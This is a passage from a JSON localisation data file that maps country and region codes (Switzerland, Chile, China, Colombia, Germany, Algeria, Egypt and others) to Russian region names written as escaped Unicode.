":\"\\u0411\\u0435\\u0440\\u043d\",\"FR\":\"\\u0424\\u0440\\u0438\\u0431\\u0443\\u0440\",\"GE\":\"\\u0416\\u0435\\u043d\\u0435\\u0432\\u0430\",\"GL\":\"\\u0413\\u043b\\u0430\\u0440\\u0443\\u0441\",\"GR\":\"\\u0413\\u0440\\u0430\\u0443\\u0431\\u044e\\u043d\\u0434\\u0435\\u043d\",\"JU\":\"\\u042e\\u0440\\u0430\",\"LU\":\"\\u041b\\u044e\\u0446\\u0435\\u0440\\u043d\",\"NE\":\"\\u041d\\u0435\\u0432\\u0448\\u0430\\u0442\\u0435\\u043b\\u044c\",\"NW\":\"\\u041d\\u0438\\u0434\\u0432\\u0430\\u043b\\u044c\\u0434\\u0435\\u043d\",\"OW\":\"\\u041e\\u0431\\u0432\\u0430\\u043b\\u044c\\u0434\\u0435\\u043d\",\"SH\":\"\\u0428\\u0430\\u0444\\u0444\\u0445\\u0430\\u0443\\u0437\\u0435\\u043d\",\"SZ\":\"\\u0428\\u0432\\u0438\\u0446\",\"SO\":\"\\u0417\\u043e\\u043b\\u043e\\u0442\\u0443\\u0440\\u043d\",\"SG\":\"\\u0421\\u0430\\u043d\\u043a\\u0442-\\u0413\\u0430\\u043b\\u043b\\u0435\\u043d\",\"TG\":\"\\u0422\\u0443\\u0440\\u0433\\u0430\\u0443\",\"TI\":\"\\u0422\\u0438\\u0447\\u0438\\u043d\\u043e\",\"UR\":\"\\u0423\\u0440\\u0438\",\"VS\":\"\\u0412\\u0430\\u043b\\u0435\",\"VD\":\"\\u0412\\u043e\",\"ZG\":\"\\u0426\\u0443\\u0433\",\"ZH\":\"\\u0426\\u044e\\u0440\\u0438\\u0445\"},\"CL\":{\"CL-AI\":\"\\u0410\\u0439\\u0441\\u0435\\u043d-\\u0434\\u0435\\u043b\\u044c-\\u0425\\u0435\\u043d\\u0435\\u0440\\u0430\\u043b\\u044c-\\u041a\\u0430\\u0440\\u043b\\u043e\\u0441-\\u0418\\u0431\\u0430\\u043d\\u044c\\u0435\\u0441-\\u0434\\u0435\\u043b\\u044c-\\u041a\\u0430\\u043c\\u043f\\u043e\",\"CL-AN\":\"\\u0410\\u043d\\u0442\\u043e\\u0444\\u0430\\u0433\\u0430\\u0441\\u0442\\u0430\",\"CL-AP\":\"\\u0410\\u0440\\u0438\\u043a\\u0430-\\u0438-\\u041f\\u0430\\u0440\\u0438\\u043d\\u0430\\u043a\\u043e\\u0442\\u0430\",\"CL-AR\":\"\\u0410\\u0440\\u0430\\u0443\\u043a\\u0430\\u043d\\u0438\\u044f\",\"CL-AT\":\"\\u0410\\u0442\\u0430\\u043a\\u0430\\u043c\\u0430\",\"CL-BI\":\"\\u0411\\u0438\\u043e-\\u0411\\u0438\\u043e\",\"CL-CO\":\"\\u041a\\u043e\\u043a\\u0438\\u043c\\u0431\\u043e\",\"CL-LI\":\"\\u041b\\u0438\\u0431\\u0435\\u0440\\u0442\\u0430\\u0434\\u043e\\u0440-\\u0425\\u0435\\u043d\\u0435\\u0440\\u0430\\u043b\\u044c-\\u0411\\u0435\\u0440\\u043d\\u0430\\u0440\\u0434\\u043e-\\u041e\\u2019\\u0425\\u0438\\u0433\\u0433\\u0438\\u043d\\u0441\",\"CL-LL\":\"\\u041b\\u043e\\u0441-\\u041b\\u0430\\u0433\\u043e\\u0441\",\"CL-LR\":\"\\u041b\\u043e\\u0441-\\u0420\\u0438\\u043e\\u0441\",\"CL-MA\":\"\\u041c\\u0430\\u0433\\u0430\\u043b\\u044c\\u044f\\u043d\\u0435\\u0441\",\"CL-ML\":\"\\u041c\\u0430\\u0443\\u043b\\u0435\",\"CL-NB\":\"\\u041d\\u044c\\u044e\\u0431\\u043b\\u0435\",\"CL-RM\":\"\\u0421\\u0442\\u043e\\u043b\\u0438\\u0447\\u043d\\u044b\\u0439 \\u0440\\u0435\\u0433\\u0438\\u043e\\u043d \\u0421\\u0430\\u043d\\u0442\\u044c\\u044f\\u0433\\u043e\",\"CL-TA\":\"\\u0422\\u0430\\u0440\\u0430\\u043f\\u0430\\u043a\\u0430\",\"CL-VS\":\"\\u0412\\u0430\\u043b\\u044c\\u043f\\u0430\\u0440\\u0430\\u0438\\u0441\\u043e\"},\"CN\":{\"CN1\":\"\\u042e\\u043d\\u044c\\u043d\\u0430\\u043d\\u044c\",\"CN2\":\"\\u041f\\u0435\\u043a\\u0438\\u043d\",\"CN3\":\"\\u0422\\u044f\\u043d\\u044c\\u0446\\u0437\\u0438\\u043d\\u044c\",\"CN4\":\"\\u0425\\u044d\\u0431\\u044d\\u0439\",\"CN5\":\"\\u0428\\u0430\\u043d\\u044c\\u0441\\u0438\",\"CN6\":\"\\u0412\\u043d\\u0443\\u0442\\u0440\\u0435\\u043d\\u043d\\u044f\\u044f \\u041c\\u043e\\u043d\\u0433\\u043e\\u043b\\u0438\\u044f\",\"CN7\":\"\\u041b\\u044f\\u043e\\u043d\\u0438\\u043d\",\"CN8\":\"\\u0413\\u0438\\u0440\\u0438\\u043d\",\"CN9\":\"\\u0425\\u044d\\u0439\\u043b\\u0443\\u043d\\u0446\\u0437\\u044f\\u043d\",\"CN10\":\"\\u0428\\u0430\\u043d\\u0445\\u0430\\u0439\",\"CN11\":\"\\u0426\\u0437\\u044f\\u043d\\u0441\\u0443\",\"CN12\":\"\\u0427\\u0436\\u044d\\u0446\\u0437\\u044f\\u043d\",\"CN13\":\"\\u0410\\u043d\\u044c\\u0445\\u043e\\u0439\",\"CN14\":\"\\u0424\\u0443\\u0446\\u0437\\u044f\\u043d\\u044c\",\"CN15\":\"\\u0426\\u0437\\u044f\\u043d\\u0441\\u0438\",\"CN16\":\"\\u0428\\u0430\\u043d\\u044c\\u0434\\u0443\\u043d\",\"CN17\":\"\\u0425\\u044d\\u043d\\u0430\\u043d\\u044c\",\"CN18\":\"\\u0425\\u0443\\u0431\\u044d\\u0439\",\"CN19\":\"\\u0425\\u0443\\u043d\\u0430\\u043d\\u044c\",\"CN20\":\"\\u0413\\u0443\\u0430\\u043d\\u0434\\u0443\\u043d\",\"CN21\":\"\\u0413\\u0443\\u0430\\u043d\\u0441\\u0438-\\u0427\\u0436\\u0443\\u0430\\u043d\",\"CN22\":\"\\u0425\\u0430\\u0439\\u043d\\u0430\\u043d\\u044c\",\"CN23\":\"\\u0427\\u0443\\u043d\\u0446\\u0438\\u043d\",\"CN24\":\"\\u0421\\u044b\\u0447\\u0443\\u0430\\u043d\\u044c\",\"CN25\":\"\\u0413\\u0443\\u0439\\u0447\\u0436\\u043e\\u0443\",\"CN26\":\"\\u0428\\u044d\\u043d\\u044c\\u0441\\u0438\",\"CN27\":\"\\u0413\\u0430\\u043d\\u044c\\u0441\\u0443\",\"CN28\":\"\\u0426\\u0438\\u043d\\u0445\\u0430\\u0439\",\"CN29\":\"\\u041d\\u0438\\u043d\\u0441\\u044f-\\u0425\\u0443\\u044d\\u0439\",\"CN30\":\"\\u041c\\u0430\\u043a\\u0430\\u043e\",\"CN31\":\"\\u0422\\u0438\\u0431\\u0435\\u0442\",\"CN32\":\"\\u0421\\u0438\\u043d\\u044c\\u0446\\u0437\\u044f\\u043d\"},\"CO\":{\"CO-AMA\":\"\\u0410\\u043c\\u0430\\u0437\\u043e\\u043d\\u0430\\u0441\",\"CO-ANT\":\"\\u0410\\u043d\\u0442\\u044c\\u043e\\u043a\\u0438\\u044f\",\"CO-ARA\":\"\\u0410\\u0440\\u0430\\u0443\\u043a\\u0430\",\"CO-ATL\":\"\\u0410\\u0442\\u043b\\u0430\\u043d\\u0442\\u0438\\u043a\\u043e\",\"CO-BOL\":\"\\u0411\\u043e\\u043b\\u0438\\u0432\\u0430\\u0440\",\"CO-BOY\":\"\\u0411\\u043e\\u044f\\u043a\\u0430\",\"CO-CAL\":\"\\u041a\\u0430\\u043b\\u044c\\u0434\\u0430\\u0441\",\"CO-CAQ\":\"\\u041a\\u0430\\u043a\\u0435\\u0442\\u0430\",\"CO-CAS\":\"\\u041a\\u0430\\u0441\\u0430\\u043d\\u0430\\u0440\",\"CO-CAU\":\"\\u041a\\u0430\\u0443\\u043a\\u0430\",\"CO-CES\":\"\\u0421\\u0435\\u0441\\u0430\\u0440\",\"CO-CHO\":\"\\u0427\\u043e\\u043a\\u043e\",\"CO-COR\":\"\\u041a\\u043e\\u0440\\u0434\\u043e\\u0432\\u0430\",\"CO-CUN\":\"\\u041a\\u0443\\u043d\\u0434\\u0438\\u043d\\u0430\\u043c\\u0430\\u0440\\u043a\\u0430\",\"CO-DC\":\"\\u0421\\u0442\\u043e\\u043b\\u0438\\u0447\\u043d\\u044b\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"CO-GUA\":\"\\u0413\\u0443\\u0430\\u0439\\u043d\\u0438\\u044f\",\"CO-GUV\":\"\\u0413\\u0443\\u0430\\u0432\\u044c\\u044f\\u0440\\u0435\",\"CO-HUI\":\"\\u0425\\u0443\\u0438\\u043b\\u0430\",\"CO-LAG\":\"\\u041b\\u0430-\\u0413\\u0443\\u0430\\u0445\\u0438\\u0440\\u0430\",\"CO-MAG\":\"\\u041c\\u0430\\u0433\\u0434\\u0430\\u043b\\u0435\\u043d\\u0430\",\"CO-MET\":\"\\u041c\\u0435\\u0442\\u0430\",\"CO-NAR\":\"\\u041d\\u0430\\u0440\\u0438\\u043d\\u044c\\u043e\",\"CO-NSA\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0421\\u0430\\u043d\\u0442\\u0430\\u043d\\u0434\\u0435\\u0440\",\"CO-PUT\":\"\\u041f\\u0443\\u0442\\u0443\\u043c\\u0430\\u0439\\u043e\",\"CO-QUI\":\"\\u041a\\u0438\\u043d\\u0434\\u0438\\u043e\",\"CO-RIS\":\"\\u0420\\u0438\\u0441\\u0430\\u0440\\u0430\\u043b\\u044c\\u0434\\u0430\",\"CO-SAN\":\"\\u0421\\u0430\\u043d\\u0442\\u0430\\u043d\\u0434\\u0435\\u0440\",\"CO-SAP\":\"\\u0421\\u0430\\u043d-\\u0410\\u043d\\u0434\\u0440\\u0435\\u0441-\\u0438-\\u041f\\u0440\\u043e\\u0432\\u0438\\u0434\\u0435\\u043d\\u0441\\u0438\\u044f\",\"CO-SUC\":\"\\u0421\\u0443\\u043a\\u0440\\u0435\",\"CO-TOL\":\"\\u0422\\u043e\\u043b\\u0438\\u043c\\u0430\",\"CO-VAC\":\"\\u0412\\u0430\\u043b\\u044c\\u0435-\\u0434\\u0435\\u043b\\u044c-\\u041a\\u0430\\u0443\\u043a\\u0430\",\"CO-VAU\":\"\\u0412\\u0430\\u0443\\u043f\\u0435\\u0441\",\"CO-VID\":\"\\u0412\\u0438\\u0447\\u0430\\u0434\\u0430\"},\"CR\":{\"CR-A\":\"\\u0410\\u043b\\u0430\\u0445\\u0443\\u044d\\u043b\\u0430\",\"CR-C\":\"\\u041a\\u0430\\u0440\\u0442\\u0430\\u0433\\u043e\",\"CR-G\":\"\\u0413\\u0443\\u0430\\u043d\\u0430\\u043a\\u0430\\u0441\\u0442\\u0435\",\"CR-H\":\"\\u042d\\u0440\\u0435\\u0434\\u0438\\u044f\",\"CR-L\":\"\\u041b\\u0438\\u043c\\u043e\\u043d\",\"CR-P\":\"\\u041f\\u0443\\u043d\\u0442\\u0430\\u0440\\u0435\\u043d\\u0430\\u0441\",\"CR-SJ\":\"\\u0421\\u0430\\u043d-\\u0425\\u043e\\u0441\\u0435\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"\\u0411\\u0430\\u0434\\u0435\\u043d-\\u0412\\u044e\\u0440\\u0442\\u0435\\u043c\\u0431\\u0435\\u0440\\u0433\",\"DE-BY\":\"\\u0411\\u0430\\u0432\\u0430\\u0440\\u0438\\u044f\",\"DE-BE\":\"\\u0411\\u0435\\u0440\\u043b\\u0438\\u043d\",\"DE-BB\":\"\\u0411\\u0440\\u0430\\u043d\\u0434\\u0435\\u043d\\u0431\\u0443\\u0440\\u0433\",\"DE-HB\":\"\\u0411\\u0440\\u0435\\u043c\\u0435\\u043d\",\"DE-HH\":\"\\u0413\\u0430\\u043c\\u0431\\u0443\\u0440\\u0433\",\"DE-HE\":\"\\u0413\\u0435\\u0441\\u0441\\u0435\\u043d\",\"DE-MV\":\"\\u041c\\u0435\\u043a\\u043b\\u0435\\u043d\\u0431\\u0443\\u0440\\u0433-\\u041f\\u0435\\u0440\\u0435\\u0434\\u043d\\u044f\\u044f \\u041f\\u043e\\u043c\\u0435\\u0440\\u0430\\u043d\\u0438\\u044f\",\"DE-NI\":\"\\u041d\\u0438\\u0436\\u043d\\u044f\\u044f \\u0421\\u0430\\u043a\\u0441\\u043e\\u043d\\u0438\\u044f\",\"DE-NW\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0420\\u0435\\u0439\\u043d-\\u0412\\u0435\\u0441\\u0442\\u0444\\u0430\\u043b\\u0438\\u044f\",\"DE-RP\":\"\\u0420\\u0435\\u0439\\u043d\\u043b\\u0430\\u043d\\u0434-\\u041f\\u0444\\u0430\\u043b\\u044c\\u0446\",\"DE-SL\":\"\\u0421\\u0430\\u0430\\u0440\",\"DE-SN\":\"\\u0421\\u0430\\u043a\\u0441\\u043e\\u043d\\u0438\\u044f\",\"DE-ST\":\"\\u0421\\u0430\\u043a\\u0441\\u043e\\u043d\\u0438\\u044f-\\u0410\\u043d\\u0445\\u0430\\u043b\\u044c\\u0442\",\"DE-SH\":\"\\u0428\\u043b\\u0435\\u0437\\u0432\\u0438\\u0433-\\u0413\\u043e\\u043b\\u044c\\u0448\\u0442\\u0435\\u0439\\u043d\",\"DE-TH\":\"\\u0422\\u044e\\u0440\\u0438\\u043d\\u0433\\u0438\\u044f\"},\"DK\":[],\"DO\":{\"DO-01\":\"\\u0414\\u0438\\u0441\\u0442\\u0440\\u0438\\u0442\\u043e \\u041d\\u0430\\u0441\\u044c\\u043e\\u043d\\u0430\\u043b\\u044c\",\"DO-02\":\"\\u0410\\u0441\\u0443\\u0430\",\"DO-03\":\"\\u0411\\u0430\\u043e\\u0440\\u0443\\u043a\\u043e\",\"DO-04\":\"\\u0411\\u0430\\u0440\\u0430\\u043e\\u043d\\u0430\",\"DO-33\":\"\\u0421\\u0438\\u0431\\u0430\\u043e-\\u041d\\u043e\\u0440\\u0434\\u0435\\u0441\\u0442\\u0435\",\"DO-34\":\"\\u0421\\u0438\\u0431\\u0430\\u043e-\\u041d\\u043e\\u0440\\u043e\\u0435\\u0441\\u0442\\u0435\",\"DO-35\":\"\\u0421\\u0438\\u0431\\u0430\\u043e-\\u041d\\u043e\\u0440\\u0442\\u0435\",\"DO-36\":\"\\u0421\\u0438\\u0431\\u0430\\u043e-\\u0421\\u0443\\u0440\",\"DO-05\":\"\\u0414\\u0430\\u0445\\u0430\\u0431\\u043e\\u043d\",\"DO-06\":\"\\u0414\\u0443\\u0430\\u0440\\u0442\\u0435\",\"DO-08\":\"\\u042d\\u043b\\u044c-\\u0421\\u0435\\u0439\\u0431\\u043e\",\"DO-37\":\"\\u042d\\u043b\\u044c-\\u0412\\u0430\\u043b\\u044c\\u0435\",\"DO-07\":\"\\u042d\\u043b\\u0438\\u0430\\u0441-\\u041f\\u0438\\u043d\\u044c\\u044f\",\"DO-38\":\"\\u042d\\u043d\\u0440\\u0438\\u043a\\u0438\\u043b\\u044c\\u043e\",\"DO-09\":\"\\u042d\\u0441\\u043f\\u0430\\u0439\\u043b\\u044c\\u044f\\u0442\",\"DO-30\":\"\\u0410\\u0442\\u043e-\\u041c\\u0430\\u0439\\u043e\\u0440\",\"DO-19\":\"\\u042d\\u0440\\u043c\\u0430\\u043d\\u0430\\u0441-\\u041c\\u0438\\u0440\\u0430\\u0431\\u0430\\u043b\\u044c\",\"DO-39\":\"\\u0418\\u0433\\u0443\\u0430\\u043c\\u043e\",\"DO-10\":\"\\u0418\\u043d\\u0434\\u0435\\u043f\\u0435\\u043d\\u0434\\u0435\\u043d\\u0441\\u0438\\u044f\",\"DO-11\":\"\\u041b\\u0430-\\u0410\\u043b\\u044c\\u0442\\u0430\\u0433\\u0440\\u0430\\u0441\\u0438\\u044f\",\"DO-12\":\"\\u041b\\u0430-\\u0420\\u043e\\u043c\\u0430\\u043d\\u0430\",\"DO-13\":\"\\u041b\\u0430-\\u0412\\u0435\\u0433\\u0430\",\"DO-14\":\"\\u041c\\u0430\\u0440\\u0438\\u044f-\\u0422\\u0440\\u0438\\u043d\\u0438\\u0434\\u0430\\u0434-\\u0421\\u0430\\u043d\\u0447\\u0435\\u0441\",\"DO-28\":\"\\u041c\\u043e\\u043d\\u0441\\u0435\\u043d\\u044c\\u043e\\u0440-\\u041d\\u043e\\u0443\\u044d\\u043b\\u044c\",\"DO-15\":\"\\u041c\\u043e\\u043d\\u0442\\u0435-\\u041a\\u0440\\u0438\\u0441\\u0442\\u0438\",\"DO-29\":\"\\u041c\\u043e\\u043d\\u0442\\u0435-\\u041f\\u043b\\u0430\\u0442\\u0430\",\"DO-40\":\"\\u041e\\u0437\\u0430\\u043c\\u0430\",\"DO-16\":\"\\u041f\\u0435\\u0434\\u0435\\u0440\\u043d\\u0430\\u043b\\u0435\\u0441\",\"DO-17\":\"\\u041f\\u0435\\u0440\\u0430\\u0432\\u0438\\u044f\",\"DO-18\":\"\\u041f\\u0443\\u044d\\u0440\\u0442\\u043e-\\u041f\\u043b\\u0430\\u0442\\u0430\",\"DO-20\":\"\\u0421\\u0430\\u043c\\u0430\\u043d\\u0430\",\"DO-21\":\"\\u0421\\u0430\\u043d-\\u041a\\u0440\\u0438\\u0441\\u0442\\u043e\\u0431\\u0430\\u043b\\u044c\",\"DO-31\":\"\\u0421\\u0430\\u043d-\\u0425\\u043e\\u0441\\u0435-\\u0434\\u0435-\\u041e\\u043a\\u043e\\u0430\",\"DO-22\":\"\\u0421\\u0430\\u043d-\\u0425\\u0443\\u0430\\u043d\",\"DO-23\":\"\\u0421\\u0430\\u043d-\\u041f\\u0435\\u0434\\u0440\\u043e-\\u0434\\u0435-\\u041c\\u0430\\u043a\\u043e\\u0440\\u0438\\u0441\",\"DO-24\":\"\\u0421\\u0430\\u043d\\u0447\\u0435\\u0441-\\u0420\\u0430\\u043c\\u0438\\u0440\\u0435\\u0441\",\"DO-25\":\"\\u0421\\u0430\\u043d\\u0442\\u044c\\u044f\\u0433\\u043e\",\"DO-26\":\"\\u0421\\u0430\\u043d\\u0442\\u044c\\u044f\\u0433\\u043e-\\u0420\\u043e\\u0434\\u0440\\u0438\\u0433\\u0435\\u0441\",\"DO-32\":\"\\u0421\\u0430\\u043d\\u0442\\u043e \\u0414\\u043e\\u043c\\u0438\\u043d\\u0433\\u043e\",\"DO-41\":\"\\u0412\\u0430\\u043b\\u044c\\u0434\\u0435\\u0441\\u0438\\u044f\",\"DO-27\":\"\\u0412\\u0430\\u043b\\u044c\\u0432\\u0435\\u0440\\u0434\\u0435\",\"DO-42\":\"\\u042e\\u043c\\u0430\"},\"DZ\":{\"DZ-01\":\"\\u0410\\u0434\\u0440\\u0430\\u0440\",\"DZ-02\":\"\\u0428\\u043b\\u0435\\u0444\",\"DZ-03\":\"\\u041b\\u0430\\u0433\\u0443\\u0430\\u0442\",\"DZ-04\":\"\\u0423\\u043c\\u043c-\\u044d\\u043b\\u044c-\\u0411\\u0443\\u0430\\u0433\\u0438\",\"DZ-05\":\"\\u0411\\u0430\\u0442\\u043d\\u0430\",\"DZ-06\":\"\\u0411\\u0435\\u0434\\u0436\\u0430\\u0439\\u044f\",\"DZ-07\":\"\\u0411\\u0438\\u0441\\u043a\\u0440\\u0430\",\"DZ-08\":\"\\u0411\\u0435\\u0448\\u0430\\u0440\",\"DZ-09\":\"\\u0411\\u043b\\u0438\\u0434\\u0430\",\"DZ-10\":\"\\u0411\\u0443\\u0438\\u0440\\u0430\",\"DZ-11\":\"\\u0422\\u0430\\u043c\\u0430\\u043d\\u0440\\u0430\\u0441\\u0441\\u0435\\u0442\",\"DZ-12\":\"\\u0422\\u0435\\u0431\\u0435\\u0441\\u0441\\u0430\",\"DZ-13\":\"\\u0422\\u043b\\u0435\\u043c\\u0441\\u0435\\u043d\",\"DZ-14\":\"\\u0422\\u0438\\u0430\\u0440\\u0435\\u0442\",\"DZ-15\":\"\\u0422\\u0438\\u0437\\u0438-\\u0423\\u0437\\u0443\",\"DZ-16\":\"\\u0410\\u043b\\u0436\\u0438\\u0440\",\"DZ-17\":\"\\u0414\\u0436\\u0435\\u043b\\u044c\\u0444\\u0430\",\"DZ-18\":\"\\u0414\\u0436\\u0438\\u0434\\u0436\\u0435\\u043b\\u044c\",\"DZ-19\":\"\\u0421\\u0435\\u0442\\u0438\\u0444\",\"DZ-20\":\"\\u0421\\u0430\\u0439\\u0434\\u0430\",\"DZ-21\":\"\\u0421\\u043a\\u0438\\u043a\\u0434\\u0430\",\"DZ-22\":\"\\u0421\\u0438\\u0434\\u0438-\\u0431\\u0435\\u043b\\u044c-\\u0410\\u0431\\u0431\\u0435\\u0441\",\"DZ-23\":\"\\u0410\\u043d\\u043d\\u0430\\u0431\\u0430\",\"DZ-24\":\"\\u0413\\u0443\\u044d\\u043b\\u044c\\u043c\\u0430\",\"DZ-25\":\"\\u041a\\u043e\\u043d\\u0441\\u0442\\u0430\\u043d\\u0442\\u0438\\u043d\\u0430\",\"DZ-26\":\"\\u041c\\u0435\\u0434\\u0435\\u0430\",\"DZ-27\":\"\\u041c\\u043e\\u0441\\u0442\\u0430\\u0433\\u0430\\u043d\\u0435\\u043c\",\"DZ-28\":\"\\u041c\\u0441\\u0438\\u043b\\u0430\",\"DZ-29\":\"\\u041c\\u0430\\u0441\\u043a\\u0430\\u0440\\u0430\",\"DZ-30\":\"\\u0423\\u0430\\u0440\\u0433\\u043b\\u0430\",\"DZ-31\":\"\\u041e\\u0440\\u0430\\u043d\",\"DZ-32\":\"\\u042d\\u043b\\u044c-\\u0411\\u0430\\u044f\\u0434\",\"DZ-33\":\"\\u0418\\u043b\\u043b\\u0438\\u0437\\u0438\",\"DZ-34\":\"\\u0411\\u043e\\u0440\\u0434\\u0436-\\u0411\\u0443-\\u0410\\u0440\\u0440\\u0435\\u0440\\u0438\\u0434\\u0436\",\"DZ-35\":\"\\u0411\\u0443\\u043c\\u0435\\u0440\\u0434\\u0435\\u0441\",\"DZ-36\":\"\\u042d\\u043b\\u044c-\\u0422\\u0430\\u0440\\u0444\",\"DZ-37\":\"\\u0422\\u0438\\u043d\\u0434\\u0443\\u0444\",\"DZ-38\":\"\\u0422\\u0438\\u0441\\u0430\\u043c\\u0441\\u0438\\u043b\",\"DZ-39\":\"\\u042d\\u043b\\u044c-\\u0423\\u044d\\u0434\",\"DZ-40\":\"\\u0425\\u0435\\u043d\\u0448\\u0435\\u043b\\u0430\",\"DZ-41\":\"\\u0421\\u0443\\u043a-\\u0410\\u0445\\u0440\\u0430\\u0441\",\"DZ-42\":\"\\u0422\\u0438\\u043f\\u0430\\u0437\\u0430\",\"DZ-43\":\"\\u041c\\u0438\\u043b\\u0430\",\"DZ-44\":\"\\u0410\\u0439\\u043d-\\u0414\\u0435\\u0444\\u043b\\u0430\",\"DZ-45\":\"\\u041d\\u0430\\u0430\\u043c\\u0430\",\"DZ-46\":\"\\u0410\\u0439\\u043d-\\u0422\\u0435\\u043c\\u0443\\u0448\\u0435\\u043d\\u0442\",\"DZ-47\":\"\\u0413\\u0430\\u0440\\u0434\\u0430\\u0438\\u0430\",\"DZ-48\":\"\\u0420\\u0435\\u043b\\u0438\\u0437\\u0430\\u043d\\u0435\"},\"EE\":[],\"EC\":{\"EC-A\":\"\\u0410\\u0441\\u0443\\u0430\\u0439\",\"EC-B\":\"\\u0411\\u043e\\u043b\\u0438\\u0432\\u0430\\u0440\",\"EC-F\":\"\\u041a\\u0430\\u043d\\u044c\\u044f\\u0440\",\"EC-C\":\"\\u041a\\u0430\\u0440\\u0447\\u0438\",\"EC-H\":\"\\u0427\\u0438\\u043c\\u0431\\u043e\\u0440\\u0430\\u0441\\u043e\",\"EC-X\":\"\\u041a\\u043e\\u0442\\u043e\\u043f\\u0430\\u0445\\u0438\",\"EC-O\":\"\\u042d\\u043b\\u044c-\\u041e\\u0440\\u043e\",\"EC-E\":\"\\u042d\\u0441\\u043c\\u0435\\u0440\\u0430\\u043b\\u044c\\u0434\\u0430\\u0441\",\"EC-W\":\"\\u0413\\u0430\\u043b\\u0430\\u043f\\u0430\\u0433\\u043e\\u0441\",\"EC-G\":\"\\u0413\\u0443\\u0430\\u0439\\u0430\\u0441\",\"EC-I\":\"\\u0418\\u043c\\u0431\\u0430\\u0431\\u0443\\u0440\\u0430\",\"EC-L\":\"\\u041b\\u043e\\u0445\\u0430\",\"EC-R\":\"\\u041b\\u043e\\u0441-\\u0420\\u0438\\u043e\\u0441\",\"EC-M\":\"\\u041c\\u0430\\u043d\\u0430\\u0431\\u0438\",\"EC-S\":\"\\u041c\\u043e\\u0440\\u043e\\u043d\\u0430-\\u0421\\u0430\\u043d\\u0442\\u044c\\u044f\\u0433\\u043e\",\"EC-N\":\"\\u041d\\u0430\\u043f\\u043e\",\"EC-D\":\"\\u041e\\u0440\\u0435\\u043b\\u044c\\u044f\\u043d\\u0430\",\"EC-Y\":\"\\u041f\\u0430\\u0441\\u0442\\u0430\\u0441\\u0430\",\"EC-P\":\"\\u041f\\u0438\\u0447\\u0438\\u043d\\u0447\\u0430\",\"EC-SE\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u042d\\u043b\\u0435\\u043d\\u0430\",\"EC-SD\":\"\\u0421\\u0430\\u043d\\u0442\\u043e-\\u0414\\u043e\\u043c\\u0438\\u043d\\u0433\\u043e-\\u0434\\u0435-\\u043b\\u043e\\u0441-\\u0422\\u0441\\u0430\\u0447\\u0438\\u043b\\u0430\\u0441\",\"EC-U\":\"\\u0421\\u0443\\u043a\\u0443\\u043c\\u0431\\u0438\\u043e\\u0441\",\"EC-T\":\"\\u0422\\u0443\\u043d\\u0433\\u0443\\u0440\\u0430\\u0443\\u0430\",\"EC-Z\":\"\\u0417\\u0430\\u043c\\u043e\\u0440\\u0430-\\u0427\\u0438\\u043d\\u0447\\u0438\\u043f\\u0435\"},\"EG\":{\"EGALX\":\"\\u0410\\u043b\\u0435\\u043a\\u0441\\u0430\\u043d\\u0434\\u0440\\u0438\\u044f\",\"EGASN\":\"\\u0410\\u0441\\u0443\\u0430\\u043d\",\"EGAST\":\"\\u0410\\u0441\\u044c\\u044e\\u0442\",\"EGBA\":\"\\u041a\\u0440\\u0430\\u0441\\u043d\\u043e\\u0435 \\u043c\\u043e\\u0440\\u0435\",\"EGBH\":\"\\u0411\\u0443\\u0445\\u0435\\u0439\\u0440\\u0430\",\"EGBNS\":\"\\u0411\\u0435\\u043d\\u0438-\\u0421\\u0443\\u044d\\u0439\\u0444\",\"EGC\":\"\\u041a\\u0430\\u0438\\u0440\",\"EGDK\":\"\\u0414\\u0430\\u043a\\u0430\\u0445\\u043b\\u0438\\u044f\",\"EGDT\":\"\\u0414\\u0443\\u043c\\u044c\\u044f\\u0442\",\"EGFYM\":\"\\u042d\\u043b\\u044c-\\u0424\\u0430\\u0439\\u044e\\u043c\",\"EGGH\":\"\\u0413\\u0430\\u0440\\u0431\\u0438\\u044f\",\"EGGZ\":\"\\u0413\\u0438\\u0437\\u0430\",\"EGIS\":\"\\u0418\\u0441\\u043c\\u0430\\u0438\\u043b\\u0438\\u044f\",\"EGJS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0421\\u0438\\u043d\\u0430\\u0439\",\"EGKB\":\"\\u041a\\u0430\\u043b\\u044c\\u044e\\u0431\\u0438\\u044f\",\"EGKFS\":\"\\u041a\\u0430\\u0444\\u0440-\\u044d\\u0448-\\u0428\\u0435\\u0439\\u0445\",\"EGKN\":\"\\u041a\\u0435\\u043d\\u0430\",\"EGLX\":\"\\u041b\\u0443\\u043a\\u0441\\u043e\\u0440\",\"EGMN\":\"\\u041c\\u0438\\u043d\\u0438\\u0430\",\"EGMNF\":\"\\u0410\\u043b\\u044c-\\u041c\\u0438\\u043d\\u0443\\u0444\\u0438\\u044f\",\"EGMT\":\"\\u041c\\u0430\\u0442\\u0440\\u0443\\u0445\",\"EGPTS\":\"\\u041f\\u043e\\u0440\\u0442-\\u0421\\u0430\\u0438\\u0434\",\"EGSHG\":\"\\u0421\\u043e\\u0445\\u0430\\u0433\",\"EGSHR\":\"\\u0410\\u043b\\u044c-\\u0428\\u0430\\u0440\\u043a\\u0438\\u044f\",\"EGSIN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0421\\u0438\\u043d\\u0430\\u0439\",\"EGSUZ\":\"\\u0421\\u0443\\u044d\\u0446\",\"EGWAD\":\"\\u041d\\u043e\\u0432\\u0430\\u044f 